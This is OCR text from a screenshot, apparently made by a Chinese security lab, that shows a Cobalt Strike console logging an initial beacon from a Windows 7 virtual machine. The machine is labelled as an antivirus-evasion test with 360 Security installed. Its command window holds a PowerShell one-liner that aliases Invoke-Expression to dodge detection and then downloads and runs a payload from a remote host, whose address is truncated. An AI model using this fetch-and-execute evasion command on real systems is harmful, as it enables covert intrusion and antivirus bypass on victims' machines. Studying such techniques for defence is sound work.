 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user com
192.16... tubai test TES
日志X
07/06 18:38:36 *** as has joined.
07/06 18:39:20 *** as hosted Scripted Web
07/06 18:54:44 *** initial beacon from te
[07/06 18:55] as
event>
Windows 7免杀测试 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7免杀测试
C:\Windows\System32\cmd.exe - powershell set-alias -name cseroad -value Invoke-Expre...
C:\Users\test\Desktop\test>powershell set-alias -name cseroad -value Invoke-Expr
ession;cseroad(New-Object Net.WebClient).DownloadString('http://
0/a')
360安全卫士
Windows 7
版本 7601
此 Windows 副本不是正版
花指令安全实验室
18:55
2021/7/6